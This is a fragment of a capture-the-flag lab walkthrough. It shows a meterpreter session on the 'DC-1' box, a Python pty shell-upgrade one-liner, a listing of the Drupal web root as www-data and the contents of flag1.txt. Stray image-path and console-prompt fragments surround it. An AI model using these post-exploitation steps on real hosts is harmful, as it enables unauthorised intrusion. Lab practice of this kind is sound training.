 python -c 'import pty; pty.spawn("/bin/bash")
/bin/sh: 10: Syntax error: word unexpected (expecting ")")
meterpreter > shell
Process 3371 created.
Channel 1 created.
python -c 'import pty; pty.spawn("/bin/bash")'
www-data@DC-1:/var/www$ ls
ls
COPYRIGHT.txt LICENSE.txt cron.php misc sites
INSTALL.mysql.txt MAINTAINERS.txt flag1.txt modules themes
INSTALL.pgsql.txt README.txt includes profiles update.php
INSTALL.sqlite.txt UPGRADE.txt index.php robots.txt web.config
INSTALL.txt authorize.php install.php scripts xmlrpc.php
www-data@DC-1:/var/www$ cd flag1.txt
cd flag1.txt
bash: cd: flag1.txt: Not a directory
www-data@DC-1:/var/www$ cat flag1.txt
cat flag1.txt
Every good CMS needs a config file - and so do you.
www-data@DC-1:/var/www$
KALI
"the quieter you become,
机，请将鼠标指针移入其中或按 Ctrl+G。